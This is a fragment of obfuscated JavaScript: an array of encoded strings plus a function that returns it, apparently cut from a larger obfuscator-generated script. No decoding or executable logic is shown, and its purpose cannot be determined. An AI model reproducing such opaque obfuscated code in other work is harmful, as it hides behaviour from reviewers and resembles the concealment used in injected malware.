s=['WPFcJcy','W61oW7S','tmkcfG','rmoGWRy','W61RWQ8','WPldGuC','f8keka','W7RdVCom','WPddLCoI','W4COhq','vZhdOq','i8oDzq','pCobmmofWRyrCGOSW4BdLWq','W7pcNru','WOy8W7q','WQT1WQC','W4pdSSkC','nmkwWRe','WRzXWRO','tdqy','W5ldJei','WOeEW74','WR7dPMa','WPNdQCot','bGpcJW','W63dGCkp','WRJcHSoyW7JdGCkeW44','WOWwtG','cNSz','WQmEW7m','W4NcJuy','W6/cPMC','W5fyW51VW7ZdPmoGW6a','W71YWQC','W6/cPSov','WQTXeW','W7hdImkc','WO02W6m','bSktna','WPyCxa','w8oYyW','FKlcGq','WPaUW7O','WRXRdq','wSoKW7OnW7y0W64WiSknW7hcSHG','W5hdKCk8','uKGyv2yZW7S','uvNcKW','WOFdHI8','qCk4WP4','W4DSWRW','datcTSoEWPbEvmk1','h8oQW4BcV8ogohzpCqa','W5aBjdxcUcpcJfFdHmk+ggmOW74','W4LZnW','uSoJW78pW7i9WOydaCkuW5JcHq','WRmcWRe','WO0gtq','WPtcLdi','rCkQWQC','WRT9mW','w8oQja','hCo9W58','kmkbWRS','uSoAs2TgeCo1W6xdSrO','W6hcOSoz','r1RdJIBcUKP5WRnUWRmyFKy','vCoWpW','W616WQC','W63cVsi','mmknWRa','WPOWo8oJwSoCuq','W4bwpW','wmoXW78','qr7cMW','q8kLWP4','WPVdMcjhW5JcVxqOWPRcG3qtgW','WOxdQ8kF','WP7dRmob','wSoFswWFsmkBW43dKs/dGCoXxW','xWRcKG','WOddGsm','FLBcQa','fLNcNgxdMCo2lCkqW5JdPmo9W7ZdPXC','W4nHWR0','wX45W6NdPmktW6ZdUx8cW43cOa8','W7pcIHa','bmkcfq','WOPzgfldUq/cPq','W5RdMSoD','emkFcq','W49dgCkGWQxdSCkRWPldR2tdMbLvva','W4Taoa','WPldKcXbWQJdJH4JWPNcJa','W5KrWQ8','WQKNW6dcGSowW5LyW69XW70IqSkGW7G','xqtcKG','c8kVFue4W7JdGSoCyGK','W5eUdG','WPr1rmkmW7tdNfVdGbBdPSkhWQf0','W4ZdH8o9'];a0B=function(){return s;};return a0B();}};